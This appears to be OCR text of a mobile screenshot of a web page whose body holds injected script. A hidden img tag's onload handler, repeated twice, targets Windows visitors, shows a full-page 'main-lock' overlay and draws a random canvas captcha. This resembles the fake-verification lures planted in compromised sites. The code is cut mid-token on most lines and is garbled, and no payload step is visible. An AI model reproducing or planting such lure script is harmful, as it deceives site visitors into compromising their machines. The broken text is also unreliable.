
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl